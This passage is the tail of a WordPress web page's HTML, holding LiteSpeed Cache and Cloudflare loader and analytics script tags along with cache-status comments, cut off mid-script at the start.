Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="bdd8a6410d6a548124fa39c4-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=5cc13"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bdd8a6410d6a548124fa39c4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 12:43:17 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 12:43:17 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->